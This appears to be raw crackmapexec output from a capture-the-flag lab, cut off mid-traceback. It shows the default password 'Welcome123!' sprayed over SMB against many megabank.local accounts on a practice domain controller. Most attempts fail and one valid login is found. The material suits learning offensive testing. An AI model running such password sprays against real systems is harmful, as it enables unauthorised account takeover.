 /usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local
:True)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
Traceback (most recent call last):
File "/usr/bin/crackmapexec", line 8, in <module>
sys.exit(main())
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 254, in main
asyncio.run(
File "/usr/lib/python3.10/asyncio/runners.py", line 44, in run
return loop.run_until_complete(main)
先知社区